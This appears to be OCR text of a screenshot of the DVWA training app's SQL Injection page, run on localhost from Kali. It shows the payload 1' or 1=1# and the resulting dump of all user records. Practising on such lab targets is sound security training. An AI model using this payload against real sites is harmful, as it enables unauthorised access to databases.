 localhost/DVWA/vulnerabilities/sqli/?id=1'+or+1%3D1%23+&Submit=Submit#
130%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1' or 1=1# Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith